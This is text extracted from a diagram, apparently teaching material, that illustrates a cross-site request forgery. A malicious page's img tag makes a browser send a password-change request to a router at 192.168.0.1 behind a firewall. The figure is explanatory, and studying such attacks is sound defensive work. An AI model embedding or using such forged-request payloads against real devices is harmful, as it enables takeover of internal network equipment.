 ①
GET hostile.html HTTP/1.1
Malicious server
Firewall
②
HTTP/1.1 200 OK
<html>
<img src="http://192.168.0.1/
changePassword?
newpasswd=HSC" />
</html>
④
GET changePassword?newpasswd=HSC HTTP/1.1
③
HTTP/1.1 200 OK
<html>
Password changed
</html>
192.168.0.1